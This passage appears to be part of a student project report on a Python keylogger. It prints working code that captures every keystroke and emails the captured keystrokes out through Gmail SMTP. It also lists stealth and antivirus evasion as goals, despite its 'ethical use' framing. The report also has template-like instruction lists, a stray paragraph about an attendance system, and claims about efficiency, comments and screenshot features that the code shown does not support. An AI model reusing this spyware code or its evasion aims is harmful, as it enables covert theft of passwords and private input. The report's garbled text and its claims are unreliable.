**5.1 Implementation Approaches**

The main and most important approach/reason to make an keylogger is used it in a ethical way. There are many keylogger available but mostly are not used for ethical purpose and also the term of keylogger is not been understood by the normal or Non IT sector people. The keylogger which I have made can be understand by any people whether the user is from IT sector or Non IT sector they both can understand what is keylogger and for what purpose it is used.

Keylogger can be used for monitoring purpose. It is only used by the Higher authority person in repected institue or any organization. This keylogger will save a local file in txt format and also it will also save file in word document with the screenshot of the screen which the user is using.

Creating an ethical keylogger involves several considerations to ensure it's used responsibly and legally. Here's an approach to make a keylogger ethical:

1. Explicit Consent: Obtain explicit consent from users before installing or using the keylogger. This could be through a clear and understandable terms of service agreement or by directly informing users about the purpose and functionality of the keylogger.
2. Transparency: Be transparent about the data collected and the purpose of collecting it. Users should know what information is being logged, how it will be used, and who will have access to it.
3. Anonymization and Encryption: Ensure that any data collected by the keylogger is anonymized and encrypted to protect user privacy. Use secure encryption methods to prevent unauthorized access to the logged data.
4. Data Protection Measures: Implement strict data protection measures to safeguard the logged data against unauthorized access, theft, or misuse. This may include encryption, access controls, and regular security audits.
5. User Control: Provide users with the ability to review and delete their logged data at any time. Respect users' rights to control their own data and give them the option to opt out of data collection if they choose.
6. Ethical Use Cases: Developing the keylogger for ethical purposes only, such as monitoring children's online activities, detecting unauthorized access to computer systems, or conducting security audits with explicit permission from the organization.

By following these principles and guidelines, the approach to develop and use a keylogger in an ethical and responsible manner, prioritizing user privacy and security while still achieving the intended goals of the application.

**5.2 Coding Details and Code Efficiency**

**Coding Details 🡪**

**Keylogger.py :-**

import pynput

from pynput.keyboard import Key, Listener

import send_email

import key

import NSFW

import info

count = 0

keys = []

def write_1(data):

with open('keylogger.txt', 'a') as f:

f.write(data + '\n')

def on_press(key):

print(key, end= " ")

print("pressed")

global keys, count

keys.append(str(key))

count += 1

if count > 10:

count = 0

email(keys)

def email(keys):

message = ""

for key in keys:

k = key.replace("'","")

if key == "Key.space":

k = " "

elif key.find("Key")>0:

k = ""

message += k

print(message)

send_email.sendEmail(message)

def on_release(key):

if key == Key.esc:

return False

with Listener(on_press = on_press, on_release = on_release) as listener:

listener.join()

**Send_email.py**

import smtplib, ssl

def sendEmail(message):

smtp_server = "smtp.gmail.com"

port = 587

sender_email = " Enter your valid Email "

password = " Enter Correct Password "

receiver_email = " Enter your valid Email "

context = ssl.create_default_context()

try:

server = smtplib.SMTP(smtp_server,port)

server.ehlo()

server.starttls(context=context)

server.ehlo()

server.login(sender_email, password)

server.sendmail(sender_email, receiver_email, message)

except Exception as e:

print(e)

finally:

server.quit()

**5.2.1 Code Efficiency**

Code efficiency term is used to depict the reliability, speed and programming methodology used in developing codes for an application. Code efficiency is directly linked with algorithmic efficiency and the speed of runtime execution for software. It is the key element in ensuring high performance. The goal of code efficiency is to reduce resource consumption and completion time as much as possible with minimum risk to the business or operating environment. The software product quality can be accessed and evaluated with the help of the efficiency of the code used.

Before Executing this code there were many changes made in the code. Sometime at time of excution the google authentication was giving error for the gamil password and for it’s connection to my project. Also it was giving runtime error to save and keep updating the keylogger word document. It takes time to Maintain code efficiency and its functionality but finally able to maintain an effective performance of the code in the project.

1. The code is Readable and Easy to understand.

2. The code is described with proper Comments for every Functions.

3. The code Runs with 95% Efficiency.

4. The code performs the all functions with fast Speed.

**5.3 Testing Approach**

A test approach is the implementation of the test strategy in a software project that defines how testers will carry out software testing, along with throwing light on strategy and execution to carry out different tasks. The testing approach also refers to the techniques, tools, strategies, and methodologies for testing any software product.

Having a clear testing approach offers a better focus on specific performance and functionality aspects of the software. It mitigates or at least minimizes the risk of deadly defects and enhances the overall software quality. Having a testing approach in place outlines a clutter-free test strategy. In other words, the testing team has a straightforward plan to execute. The plan is full of useful information about risk management, adhering to timelines, and allocating resources.

Test approach also offers test execution guidelines, test automation, and test data management, which makes managing tests more efficient. As a result, testers better understand the depth and scope of testing. They can easily identify the required test data and suitable to automate repetitive tasks. All of this combined results in a higher quality of software and lesser time to market.

**5.3.1 Unit Testing**

As the name suggest, the unit testing is based on units, every step in every module is checked and verified for any errors or obstacle. If any error is found during the unit testing phase the error must be resolved before processing further. Attendance system may include adding and deleting of records which may increase or decrease the risk of adding extra copies of data in the database, but then it is a very rare case because it totally depends on structure of database and way of insertion and updatingThe Minimal Software components (module) are tested.

Each Unit (basic components) of the software is tested to verify that the detailed design for the unit has been correctly implemented.

* Testing is done at the class level, and the minimal unit tests include the constructors and destructors.
* In Black Box Testing Specification based testing is done to find that each module gives specific output for particular input integration testing.
* The interfaces and interaction between integrated components are tested.
* Progressively larger group of tested software components corresponding to elements of the architectural design are integrated and tested until the software works as a system.

**5.3.2 Integrated Testing**

Integration testing is the process of testing the interface between two software units or modules. It focuses on determining the correctness of the interface. The purpose of integration testing is to expose faults in the interaction between integrated units. Once all the modules have been unit- tested, integration testing is performed. Integration testing is a software testing technique that focuses on verifying the interactions and data exchange between different components or modules of a software application. The goal of integration testing is to identify any problems or bugs that arise when different components are combined and interact with each other. Integration testing is typically performed after unit testing and before system testing. It helps to identify and resolve integration issues early in the development cycle, reducing the risk of more severe and costly problems later on.

Integration testing can be done by picking module by module. This can be done so that there should be a proper sequence to be followed. And also if you don’t want to miss out on any integration scenarios then you have to follow the proper sequence. Exposing the defects is the major focus of the integration testing and the time of interaction between the integrated units.

**5.3.3 Beta Testing**

Beta testing is the process of testing a software product or service in a real-world environment before its official release. It is an essential step in the software development lifecycle as it helps identify bugs and errors that may have been missed during the development process.

During beta testing, the software is made available to a selected group of users who are willing to test the product and provide feedback to the developers. The beta testers typically use the software in various ways, attempting to find any issues, bugs, or usability problems. They then provide feedback on their experience, reporting any issues or issues encountered.

Beta Testing is performed by real users of the software application in a real environment. Beta testing is one of the types of User Acceptance Testing. A Beta version of the software, whose feedback is needed, is released to a limited number of end-users of the product to obtain feedback on the product quality. Beta testing helps in minimization of product failure risks and it provides increased quality of the product through customer validation. It is the last test before shipping a product to the customers. One of the major advantages of beta testing is direct feedback from customers.

**5.4 Modification and Improvements**

Being a Computer System, the system has lots of scope. It not only carried out work faster but efficiently. A lot of manual work like researching, Thinking very deeply about particular period is reduced to a large extent. As this is computerized system the authorized person is completely depends on computer for accessing the data which is stored. Here in Case there is server failure or some hardware problem which cannot be fixed easily, the owner cannot continue this work. He gets stuck in the middle of the day and this dealing need to be postponed.

Also the software needs to be maintained properly from time to time, i.e. if it required be updating or modifying etc. then the owner need to take care of it.

* Some more Advance features will be added for the user.
* Some more reports will be added to make administrator task easier.
* Interfaces will be made more user friendly and attractive GUI.

**5.5 Test Cases**

Test case is an object for execution for other modules in the architecture does not represent any interaction by itself. A test case is a set of sequential steps to execute a test operating on a set of predefined inputs to produce certain expected outputs. There are two types of test cases: - manual and automated. A manual test case is executed manually while an automated test case is executed using automation.

In system testing, the data should cover possible values of each parameter based on the requirements. Since testing every value is impractical, a few values should be chosen from each equivalence class. An equivalence class is a set of values that should all be treated the same.

Ideally, test case that check error conditions are written separately from the functional test cases and should have steps to verify the error message and logs, Realistically, if functional test cases are not yest written, it is ok for testers to check for error conditions when performing normal functional test cases. It should be clear which test data, if any is expected to trigger errors.

**CHAPTER 6**

**CHAPTER 6 : RESULT AND DISCUSSION**

**6.1 Test Reports**

Test reports are documents containing a summary of all the test details of software projects, like the environments where QA teams validate the test code, who performs the test, and when and how the test was performed. During testing, it acts as a physical log that records what code was tested, in what configuration, and what bugs were found.

Every software development organization aims to retain customers. For this, it is mandatory to render the best software services and products. In this stage, one realizes the significance of software testing.

In the software testing process, test reporting is a critical phase. If the team implements this phase diligently within the timelines, the test analysis report and feedback will be handy in the entire Software Development Life Cycle (SDLC).

Test reports refer to documents that summarize the results and findings of testing activities conducted on a product, system, or software application. These reports are typically generated by quality assurance (QA) or testing teams to communicate the outcomes of various tests performed during the development lifecycle.

The contents of a test report may vary depending on the type of testing being conducted (e.g., functional testing, performance testing, security testing) and the requirements of the project or organization. However, common elements found in test reports often include:

1. Test Objectives: A brief overview of the goals and objectives of the testing effort.
2. Test Environment: Details about the hardware, software, and configurations used for testing.
3. Test Cases: A list of the test cases executed during testing, including their descriptions, expected results, and actual results.
4. Test Results: The outcomes of each test case, indicating whether it passed, failed, or encountered any issues.
5. Defects or Issues: Any defects, bugs, or issues discovered during testing, along with their severity levels and status.
6. Test Coverage: Information about the extent to which the system or application was tested, including code coverage metrics if applicable.
7. Conclusion: A summary of the overall findings from the testing process, including any recommendations for further actions or improvements.

The Spiral Model is a software development process model that combines elements of both iterative development and the waterfall model. It emphasizes risk analysis, allowing for the possibility of changes in requirements throughout the project. Test reports in the context of the Spiral Model would typically be produced at the end of each iteration or phase.

These reports are iteratively refined and updated throughout each iteration of the Spiral Model. As the project progresses through multiple iterations, the test reports provide valuable feedback to improve the software and inform decision-making for subsequent iterations. Additionally, the risk analysis conducted at each phase helps to mitigate potential issues before they become significant problems.

Test reports serve several purposes, including:

* Providing stakeholders with insights into the quality and reliability of the product or system being tested.
* Assisting development teams in identifying and addressing defects or issues early in the development lifecycle.
* Serving as documentation for compliance purposes or audit trails.
* Facilitating communication and collaboration among project teams by sharing testing progress and results.

Overall, test reports play a crucial role in ensuring the quality and success of software development projects by documenting the testing process and outcomes in a structured manner.

**6.2 User Documentation**

GUI 🡪



Above image is an GUI for the user who is using the keylogger. By putting the command “ python keylogger,py ” it start getting excuted.

Keylogger.txt 🡪



Keylogger.txt is an txt file which saves an txt file in the user system to view the keystroke which is capture by the keylogger.

Keylogger.docx 🡪



The above image shows the work of the keylogger.docx file. It saves all keystroke with image which is ongoing on the Desktop.

Email.py 🡪



The above image shows the conformation of the keylogger. By this feature we get to know that whether our both file names keylogger.txt and keylogger_data.docx is saved or updated or not.

**6.3 Future Enhancement**

As an keylogger developer , I must emphasize that creating or discussing tools or technologies for malicious purposes, such as keyloggers, is strictly against ethical guidelines and possibly illegal. However, I can provide general advice on enhancing security software for legitimate purposes, such as improving cybersecurity measures or monitoring systems for lawful purposes like parental controls or employee monitoring, with a focus on respecting privacy and legal boundaries.

To enhancing a system for legitimate purposes, consider the following points:

1. Security Measures: Ensure that the keylogger is well-protected from being detected or exploited by malicious actors. Implement strong encryption methods to protect the data being sent via email. This is crucial for safeguarding sensitive information.
2. User Consent and Legal Compliance: Ensure that users are aware and consent to being monitored. Depending on your jurisdiction, there may be legal requirements for informing users about monitoring activities. Failure to comply with legal regulations can have severe consequences.
3. Selective Logging: Implement a feature to allow selective logging, where the user can choose which types of keystrokes or activities to monitor. This respects user privacy and ensures that only relevant data is logged.
4. Anomaly Detection: Incorporate anomaly detection algorithms to identify unusual or suspicious activities. This can help detect potential security breaches or unauthorized access attempts.
5. Regular Updates and Maintenance: Keep the software updated with the latest security patches and improvements. Regularly review and update the system to adapt to evolving security threats and vulnerabilities.

**CHAPTER 7**

**Chapter 7 : CONCLUSION**

**7.1 Conclusion**

The keylogger is application is fully maintained and secured by all ways and it is fully tested. Keylogger is been developes at Sublime text editor with having the python version 3.7.9 for the excution of the these. It fully meets the objectives of the system which it has been developed. It does not have data breach it keeps all the data safe and secure capture by the keylogger.

1. Project Objectives: Summarize the objectives of the project, which likely included developing a keylogger capable of capturing keystrokes and screenshots, saving them locally, and sending them via email.
2. Functionality: Discuss the functionality achieved during the project. This includes the successful implementation of keylogging functionality to capture keystrokes, capturing screenshots at predefined intervals, saving data in a Word document format, and setting up email functionality to send the collected data.
3. Challenges Overcome: Highlight any challenges faced during the development process and how they were addressed. This might include technical hurdles in implementing specific features, ensuring the software operates stealthily to avoid detection, or overcoming limitations in sending emails with attachments.
4. Testing and Validation: Discuss the testing methodologies employed to ensure the reliability and effectiveness of the keylogger. This includes testing across different operating systems, verifying the accuracy of keystroke capture, validating the quality of screenshots, and ensuring proper functioning of the email sending feature.
5. Security and Privacy Considerations: Address the ethical implications of developing a keylogger and emphasize the importance of using such software responsibly and legally. Discuss measures taken to ensure the security and privacy of users, such as encryption of data during transmission and storage, and obtaining user consent where applicable.
6. Future Enhancements: Outline potential future enhancements or features that could be added to the keylogger. This might include improving the user interface, adding support for additional email providers, implementing remote configuration options, or enhancing stealth capabilities to evade detection by antivirus software.
7. Conclusion: Summarize the overall success of the project in achieving its objectives and delivering a functional keylogger capable of capturing keystrokes and screenshots, saving them in a Word document, and sending them via email. Reflect on lessons learned during the development process and the potential impact of the project on cybersecurity awareness and practices.
8. Acknowledgments: Thank any individuals or organizations that contributed to the project's success, such as collaborators, mentors, or sources of funding or support.
9. References: Provide citations for any external resources, libraries, or tools used during the development of the keylogger.
10. Disclaimers: Include disclaimers regarding the legal and ethical implications of using or distributing keylogger software, as well as any limitations or liabilities associated with its use.

**7.1.1 Significance of the System**

A keylogger system is a software or hardware tool that is designed to record keystrokes made on a computer keyboard. While keyloggers can serve legitimate purposes, such as monitoring computer activity for security or parental control reasons, they are often associated with malicious intent when used without the user's consent. Here are some significant aspects of keylogger systems:

1. Security Threats: Malicious keyloggers pose a significant security threat as they can capture sensitive information such as usernames, passwords, credit card numbers, and other confidential data entered by users. This information can then be used for identity theft, fraud, espionage, or other nefarious activities.
2. Spyware and Surveillance: Keyloggers are commonly used as spyware to monitor and record a user's activities without their knowledge. This can include capturing keystrokes, screenshots, clipboard contents, and even tracking internet browsing history. Employers, governments, hackers, or individuals with malicious intent may use keyloggers for surveillance purposes.
3. Privacy Violation: The use of keyloggers without the consent of the user constitutes a severe violation of privacy rights. Individuals have the right to privacy and confidentiality when using computers or other electronic devices, and the unauthorized collection of their keystrokes infringes upon these rights.
4. Legal and Ethical Implications: The deployment of keyloggers, especially for malicious purposes, can have legal and ethical implications. In many jurisdictions, unauthorized interception of electronic communications, data theft, invasion of privacy, and other related activities are illegal and punishable by law.
5. Detection and Prevention: Detecting and preventing keylogger infections require the use of security measures such as antivirus software, anti-spyware tools, intrusion detection systems, and security best practices such as avoiding suspicious websites, using strong passwords, and keeping software up to date.

The significance of a keylogger project that sends emails and saves all keystrokes and screenshots into a Word document could be both beneficial and potentially harmful, depending on the context and intent of its use. Here are some aspects to consider:

1. Security Monitoring: In certain scenarios, such as in a corporate environment or for parental control purposes, a keylogger with email notification and screenshot capabilities could be used for security monitoring. It could help detect unauthorized access attempts or monitor employee activity to prevent data breaches or policy violations.
2. Digital Forensics: Keyloggers with screenshot capabilities can be valuable tools in digital forensics investigations. They can help gather evidence of malicious activities, such as unauthorized access or data theft, for legal proceedings.
3. Parental Control: Parents may use such a tool to monitor their children's online activities and protect them from potential threats such as cyberbullying, online predators, or exposure to inappropriate content.
4. Employee Monitoring: Employers might deploy keyloggers to monitor employee productivity, ensure compliance with company policies, or prevent data leaks.
5. Privacy Concerns: However, it's essential to recognize the significant privacy concerns associated with the use of keyloggers. Unauthorized monitoring of individuals without their consent can violate privacy laws and ethical principles. Additionally, the misuse of such technology for malicious purposes, such as spying or identity theft, can have serious legal consequences.
6. Ethical Considerations: It's crucial to use keyloggers ethically and responsibly, with appropriate consent and transparency regarding their use. Employers should clearly communicate their monitoring policies to employees, and individuals should have the right to opt-out or disable monitoring when appropriate.
7. Security Risks: Deploying keyloggers also presents security risks, as they can be exploited by attackers if not properly secured. Storing sensitive data, such as keystrokes and screenshots, should be done securely to prevent unauthorized access or disclosure.

In summary, while a keylogger project with email and screenshot features can have legitimate uses for security monitoring and digital forensics, it's essential to consider the ethical, legal, and privacy implications carefully. Transparency, consent, and responsible use are crucial to mitigate potential harm and ensure compliance with relevant laws and regulations.

In summary, while keylogger systems can serve legitimate purposes in certain contexts, they also present significant risks and threats to individuals, organizations, and society as a whole when used maliciously or without proper authorization. It's crucial to be aware of these risks and take appropriate measures to protect against them.

Additionally, in terms of cybersecurity, this keylogger project can be employed for threat detection and prevention, helping to identify and mitigate potential security risks, such as phishing attacks or malware infections. By monitoring keystrokes and capturing screenshots, it can detect suspicious behavior or unauthorized access attempts, enabling proactive response measures to be implemented to protect sensitive information and systems from compromise.

Overall, while the use of keyloggers raises ethical and privacy concerns, when deployed responsibly and with proper consent and transparency, a project of this nature can serve as a valuable tool for enhancing digital safety, security, and accountability in various contexts, including family, workplace, and cybersecurity environments.

**7.2 Limitations of the System**

While keylogger systems can serve legitimate purposes like monitoring children's internet activities or employees' computer usage, they also pose significant privacy and security risks. Here are some limitations and drawbacks of keylogger systems:

1. Privacy Concerns: Keyloggers capture every keystroke made on a computer, including sensitive information like passwords, credit card numbers, and personal messages. Storing or transmitting this data without proper encryption or user consent can violate privacy laws and ethical standards.
2. Legal Issues: In many jurisdictions, the use of keyloggers without explicit consent is illegal. Employers or individuals monitoring others' activities without their knowledge may face legal consequences.
3. Detection and Antivirus Software: Most modern antivirus programs can detect and remove keyloggers. Users who regularly update their antivirus software are less likely to fall victim to keylogger attacks.
4. Ineffectiveness Against Encrypted Input: Keyloggers may not capture keystrokes entered into secure fields or encrypted communications, such as those used in online banking or messaging apps with end-to-end encryption.
5. Limited Usefulness in Remote Attacks: While keyloggers can be deployed remotely, they often require physical access to a system for installation, limiting their effectiveness in large-scale remote attacks.
6. Technical Limitations: Some keyloggers may be limited in their ability to capture keystrokes in certain applications or environments due to technical constraints or security measures implemented by software developers.

1. Maintenance and Updates: Keyloggers may require regular maintenance and updates to remain effective against evolving security threats and software updates. Failure to keep the keylogger up-to-date can render it ineffective or vulnerable to detection.

In summary, while keyloggers can be powerful tools for monitoring computer usage, they also come with significant risks and limitations. It's essential to consider ethical and legal implications and to use keyloggers responsibly and with proper consent when appropriate.

**7.3 Future scope of the Project**

The future scope of the Keylogger is make more efficient anf more ethically. The main is to add an Database to this keylogger so the data can be stored in user database. There is one more update i will do that to make some particular data confiendential like our credit card details, etc.

Also to keep keylogger available for all Operating system. The most important is to keep an form which we can take user data to verify is it the person is an responsible , authorized person or not.

The future scope of keyloggers within student management systems lies in enhancing security and accountability measures. As educational institutions increasingly rely on digital platforms and technology for administrative and academic functions, the implementation of keyloggers can help in several ways:

1. Enhanced Security : Keyloggers can serve as a security measure to protect sensitive information within student management systems. By recording keystrokes and monitoring user activity, keyloggers can help detect and prevent unauthorized access or malicious activities, thus safeguarding student and school data from breaches or cyber threats.
2. Accountability and Monitoring : Keyloggers can provide valuable insights into user behavior within the student management system, promoting accountability among students, teachers, and administrators. By monitoring keystrokes and interactions, keyloggers can help track academic progress, identify areas for improvement, and ensure adherence to school policies and procedures.
3. Forensic Analysis : In the event of security incidents or policy violations, keyloggers can assist in forensic analysis by capturing detailed logs of user activity. This information can aid in investigating security breaches, unauthorized access attempts, or incidents of academic misconduct, enabling swift and effective response measures to be implemented.
4. Parental Engagement : Keyloggers can also facilitate greater transparency and communication between schools and parents by providing insights into student engagement and performance. By allowing parents to access activity logs and monitor their child's interactions within the student management system, keyloggers can foster collaboration and involvement in their child's education.

